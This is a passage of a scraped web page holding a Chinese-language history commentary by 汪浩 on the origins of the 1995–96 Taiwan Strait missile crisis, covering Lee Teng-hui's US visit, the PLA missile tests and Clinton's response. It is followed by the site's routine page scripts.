<div style="text-align:center"><img alt="" class="wp-image-49738" src="https://storystudio.tw/storage/upload/article/20161021181151-305bceb4627d20865ca36dd63f2d59e1-tablet-720x457.jpeg"></div>

<figcaption>海基會董事長辜振甫（左）與海協會會長汪道涵（右）在新加坡海皇大廈握手（<a href="https://zh.wikipedia.org/wiki/%E8%BE%9C%E6%B1%AA%E6%9C%83%E8%AB%87#/media/File:20161021181151-305bceb4627d20865ca36dd63f2d59e1-tablet-720x457.JPG">圖片來源</a>）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>訪美之行順利結束，李登輝在臺灣朝野的歡呼聲中回國，中共總書記江澤民隨後去了蘇俄訪問，兩岸當時相安無事。但是，江澤民回到北京後，卻受到了中國軍方與黨內保守派的嚴厲批判，鄧小平在幕後是否起了作用不得而知。江澤民此前曾企圖整頓貪腐而與黨內保守派起了嚴重衝突，江由於權力不穩，決定向軍方妥協，同意在臺海進行軍事演習，打擊李登輝。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>在此之前，中國軍方還洩密給新黨立委郁慕明，揭露李登輝與江澤民的密使交往，切斷了兩岸最高層過去 5 年的溝通渠道。6 月 16 日，國臺辦發言人突然宣佈「第二次汪辜會談由於臺灣當局近期一連串毒化兩岸關係氣氛、破壞兩岸關係的行為而不能按期舉行」。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>中國在歷經低調，沉默，憤怒和痛批等情緒不斷升高的一個多月後，7 月 13 日，江澤民公開說「我曾經講過中國人不打中國人，但是我也想說明，這裡面假使國際上有一種干預的勢力，非得要進行挑起我們的衝突，這個恐怕中國人也是不能答應的。」江澤民將他即將發動飛彈演習的責任推給美國。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>7 月 18 日，新華社宣布中國人民解放軍的二砲部隊將於 7 月 21 日至 28 日間，舉行飛彈演習，朝向距離基隆港約 56 公里的彭佳嶼公海海域試射，表示懲罰李登輝訪問美國。由於演習在公海，容易造成亞太各國的驚慌，對此江澤民相當擔心，在中央軍委會議上嚴厲要求軍方必須注意各國的軍事反應。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1995 年 7 月 21 日至 28 日，中國從江西鉛山導彈基地試射東風-15 短程彈道飛彈六枚，預定目標距臺灣富貴角北方約 70 海浬處。此次演習原定 8 天，但中國卻提前兩天結束，因為解放軍發射的飛彈有一顆失敗，墜落福建地區。但中國並不準備善罷干休，1995 年 8 月 15 日至 25 日，解放軍南京軍區出動艦艇 59 艘、飛機 192 架次，在東引北方約 28 海浬處，進行海上攻防演練。10 月 31 日到 11 月 23 日，解放軍在福建省東山島舉行兩棲登陸作戰操演，出動兵力包括步兵第 91 師、艦船 63 艘、飛機 50 架。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>當時正值臺灣立委選舉前夕，中共進行這一連串的演習的目的就是要造成臺灣民心不安，以壓制臺獨人士選情。1995 年 9 月 19 日，海協會負責人指責「李登輝的所做所為，在言論和行動上都已公開違背了『一個中國』的原則，破壞了兩岸關係穩定發展的基礎，造成兩岸關係持續緊張和兩會商談被迫推遲，也直接損害了臺灣人民利益」。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>當時被指為引發此次危機的李登輝挺住中國壓力，著手應變。他與國安高層研判，中國的飛彈演習有依據國際慣例事先宣佈，因而排除對臺灣突擊要件，並不對臺灣的安全構成立即威脅，但該演習明顯具有政治目的，因此，應對方案為對內安定民心，對外争取美日重視。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>演習開始後，臺灣朝野一致譴責中國。8 月 10 日，在中國宣佈第二波演習後，李登輝約見行政院長連戰，會後，行政院推出多項應變措施，企圖穩定股市和經濟。10 月 9 日，李登輝指示國安會秘書長丁懋時提前就次年總統大選組成「應變小組」，及早就臺海情勢進行準備。中國的演習雖然對臺灣的股市匯市有短暫打擊，但也造成臺灣人民對中國的反感驟升，並未對立委選舉結果帶來實質影響。<br>
 </p><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/5TakHfwTfH4" title="YouTube video player" width="560"></iframe><p>對於中國的恫嚇，美國剛開始的態度非常謹慎，始終未對臺灣有任何實質的幫助與保證。8 月中，柯林頓設法修復因李登輝訪美而遭傷害的美中關係。柯林頓致信江澤民，重申美國「不支持」「兩個中國」及「一中一臺」，第一次表態「反對」臺灣獨立，宣稱美國今後處理臺灣領導人訪美將遵循「非官方的，個人的，逐案考量，並且是很少的」這一原則，但沒有保證以後不會批准類似訪問。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>同時，柯林頓相當克制地對中國軍事演習表示關切，卻沒有採取其它行動。10 月底，柯林頓與江澤民在紐約會面，柯林頓重申美國遵守「一個中國」政策，不希望臺灣問題成為美中分歧的來源，但從相關資訊看來，他可能沒有清楚地表達美國不接受中國對臺灣的軍事恫嚇。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1995 年 12 月 19 日，美國指派尼米茲號航空母艦戰鬥群悄悄地通過臺灣海域，行使公海航行權，事前也沒對中國和臺灣透露，但實際上海峽兩岸軍方都有掌握到情況。直到 1 月中，美方才向臺灣媒體透露，臺灣民心為之振奮，但是美國宣示公海航行權的行動並未遏阻中國軍事恫嚇臺灣的企圖，中國反而在 1996 年 3 月臺灣總統直選前，將臺灣海峽飛彈危機大規模升級。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1996 年 1 月 30 日，中國總理李鵬公開指責李登輝「有意製造『兩岸關係緩和』的假像，但實際上卻在加緊製造『兩個中國』，大搞『彈性務實外交』，大肆購買軍事裝備……我們反對分裂，反對『臺獨』的鬥爭就一天也不會停止。」李鵬還威脅說「如果有人企圖以臺灣領導人產生方式的變更為由，為其分裂祖國的活動披上所謂合法的外衣，這完全是徒勞的。」李鵬的講話為中國針對臺灣大選的軍事恫嚇升級作了舖墊。2 月 7 日，李登輝為確保大選順利，召集國安高層會議，討論國安「應變計劃」。會中，國安會報告中國可能於「3 月 5 日」在臺海發動更大規模的軍事演習，臺灣海峽一時間「山雨欲來風滿樓」。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1995 年 7 月的臺海危機是怎麼發生的呢？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>接續蔣經國總統的努力，李登輝在 1990 年代成功推動臺灣政治體制的民主化，並準備於 1996 年 3 月舉辦中華民國首次總統直選。李登輝根據臺灣民意的要求，企圖突破中國長期以來對臺灣的外交封鎖，實現對美國的「非官方」訪問。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>李登輝認為，美國之行可以提升他在國內的民望，又可增強他與江澤民直接談判的籌碼，因為李登輝在爭取訪美同時，蘇志誠與曾慶紅已經開始討論「李江會」的可能性和方法。另一方面，李登輝對柯林頓的對臺政策很不滿意，他成功地游說美國國會，基於對臺灣民主成就的肯定，迫使柯林頓改變政策，給他訪美簽證。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>李登輝在爭取訪美時，確實沒有預期中國領導人們會作出情緒性的過度反應。他沒有體會到中國領導人習慣寧左勿右的思維因而無法理解臺灣追求國際參與的民意。另外，李登輝游說美國國會壓迫行政當局的做法，使得柯林頓政府的許多官員認為他是個「麻煩製造者」。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":49750,"align":"center","className":"size-full wp-image-49750"} --><div class="wp-block-image size-full wp-image-49750">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-49750" src="https://storystudio.tw/storage/upload/article/Clinton_and_jiang.jpg"></div>

<figcaption>江澤民（左）與柯林頓（右）於白宮的記者會（Source: wikipedia）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>中國領導人把李登輝訪美視為嚴重挑戰「一個中國」原則的行為，中國認為李登輝不能一面推動兩岸談判，一面擴張臺灣的國際活動空間，而兩岸談判只能有一個結果，就是臺灣與中華人民共和國統一。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1995 年夏，江澤民本來預期柯林頓會順從中國的要求，不給李簽證，當事情不如他所預期時，他對臺美兩方的行為感到震驚，又在軍方的壓力下，決定採取嚴厲行動，以防堵未來發生類似的脫軌事件。而中共領導人習慣寧左勿右的思維方式，把美臺雙方的行為都看作支持臺獨的陰謀，中國領導人完全不能理解和承認臺灣政治民主化和經濟自由化的成果，不能理解李登輝訪美反映了臺灣追求國際參與的廣大民意。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>另一方面，中國雖然在外交上對美國提出強烈抗議，但在軍事上並無挑戰美國的能力，所以只能在臺海進行軍事演習，這叫「打狗給主人看」，又能影響臺灣的選舉，一舉兩得。但是，這種過度反應對臺灣民心造成了適得其反的效果，使臺灣人民對中國的反感大增。而中國一直忽略國會和「臺灣關係法」對美臺關係的影響。中國的行為也使美國對中國能否信守「和平統一，一國兩制」政策畫了大問號。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>自從美臺斷交以來，美國政府故意對美國會不會協助臺灣抵抗中國武力攻擊的問題保持模糊性。柯林頓沒有忠實執行「臺灣關係法」導致中國誤判美國意圖，因此，中國在 1996 年 3 月臺灣大選前，將<a href="https://zh.wikipedia.org/wiki/%2525E5%25258F%2525B0%2525E7%252581%2525A3%2525E6%2525B5%2525B7%2525E5%2525B3%2525BD%2525E9%2525A3%25259B%2525E5%2525BD%252588%2525E5%25258D%2525B1%2525E6%2525A9%25259F">臺灣海峽飛彈危機</a>升級。根據「臺灣關係法」，對於「任何訴諸武力、或使用其他高壓手段，而危及臺灣人民安全及社會經濟制度的行動」，美國總統應立即通知國會，依照憲法程序採取適當行動。但是，柯林頓沒有向中國充份預警美國武力抵抗中國威脅的決心，而放任中國將臺海危機升級。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>根本的問題是，美國自 1972 年「上海公報」以來的「一個中國」政策是建立在對一個假設的認知上，即「美國認識到，在臺灣海峽兩邊的所有中國人都認為只有一個中國，臺灣是中國的一部份，美國政府對這一立場不提出異議。」這個假設在 1970 年代也許是對的，但到 1990 年代中，許多臺灣人開始不認為自己是中國人，更不認為臺灣是中國的一部份。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>中國和美國都不能認知臺灣這一民意改變的趨勢，造成了臺中美對三方關係變化預期的落差。</p><p> </p><div class="read-more"><a href="http://www.storm.mg/article/209422" target="_blank">本文原刊於風傳媒，文字經作者修改後，授權轉載於故事，原文：〈汪浩觀點：1996年臺海危機是怎麼發生的？〉</a></div><!-- /wp:preformatted -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/wanghao6510/articles">汪浩</a>
                            </span>
                        </div>
                    
                    
                                        <div>
                        <span class="small">刊登專欄</span>
                        <span><a href="columnist/wanghao6510">汪浩的讀書筆記</a></span>
                    </div>
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2017-11-10</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E4%B8%AD%E5%9C%8B">中國</a>
                                                    <a href="./tag/%E7%BE%8E%E5%9C%8B">美國</a>
                                                    <a href="./tag/%E8%87%BA%E7%81%A3">臺灣</a>
                                                    <a href="./tag/20%E4%B8%96%E7%B4%80">20世紀</a>
                                                    <a href="./tag/%E5%9C%8B%E9%9A%9B%E9%97%9C%E4%BF%82">國際關係</a>
                                                    <a href="./tag/%E6%B5%B7%E6%B4%8B">海洋</a>
                                                    <a href="./tag/%E4%B8%AD%E8%8F%AF%E4%BA%BA%E6%B0%91%E5%85%B1%E5%92%8C%E5%9C%8B">中華人民共和國</a>
                                                    <a href="./tag/%E5%85%83%E9%A6%96">元首</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E4%B8%AD%E5%9C%8B">#中國</a>
                                    <a href="./tag/%E7%BE%8E%E5%9C%8B">#美國</a>
                                    <a href="./tag/%E8%87%BA%E7%81%A3">#臺灣</a>
                                    <a href="./tag/20%E4%B8%96%E7%B4%80">#20世紀</a>
                                    <a href="./tag/%E5%9C%8B%E9%9A%9B%E9%97%9C%E4%BF%82">#國際關係</a>
                                    <a href="./tag/%E6%B5%B7%E6%B4%8B">#海洋</a>
                                    <a href="./tag/%E4%B8%AD%E8%8F%AF%E4%BA%BA%E6%B0%91%E5%85%B1%E5%92%8C%E5%9C%8B">#中華人民共和國</a>
                                    <a href="./tag/%E5%85%83%E9%A6%96">#元首</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/military-crisis-in-the-taiwan-strait-in-1996-02">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/USS_Independence_CV-62_at_sea_during_the_later_1980s_or_early_1990s_NH_97715.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-11-25</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">1996 年的臺海危機如何落幕？</div>
                                <div class="author">汪浩</div>
                                <div class="des">1995 年 7 月至 11 月 23 日，中國對臺海發射飛彈及組織軍事演習，抗議李登輝總統訪美。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/pakistan-channel">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/Yahya_and_Nixon.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-10-18</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">美中外交的「巴基斯坦渠道」是什麼？</div>
                                <div class="author">汪浩</div>
                                <div class="des">為打開中國大門，尼克森請巴基斯坦總統葉海亞向中國捎去有意改善美中關係的口信。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/chiang-kai-shek-and-richard-milhous-nixon">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/8d03015573de44c0a41a2e9281f17273-past-presidents-american-presidents.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-08-15</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">蔣介石何時看透曾經的盟友──尼克森？</div>
                                <div class="author">汪浩</div>
                                <div class="des">蔣介石曾用心經營美國總統尼克森，與他長談反共戰略，但在尼克森上臺後...</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#3c5159515e594e4f54554c7c4f48534e454f484958555312484b" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#43202c2d372220370330372c313a303736272a2c6d3734"><span class="__cf_email__" data-cfemail="b4d7dbdac0d5d7c0f4c7c0dbc6cdc7c0c1d0dddb9ac0c3">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#d5b2a0a6bdbc95a6a1baa7aca6a1a0b1bcbafba1a2"><span class="__cf_email__" data-cfemail="026577716a6b4271766d707b717677666b6d2c7675">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf6977132fa6ed6',
                'X-CSRF-VALUE': '8ff1ff29684d75d3ee1457a4d2b3dc51'
            },
            data: {
                'csrf_name': 'csrf6977132fa6ed6',
                'csrf_value': '8ff1ff29684d75d3ee1457a4d2b3dc51'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '1996 年的臺海危機是怎麼發生的？',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '79964'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '79964'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 135
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Py-KndC2urRrgBDyaLXJPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769411382016');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/line-grey.svg
body_size: 2045
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
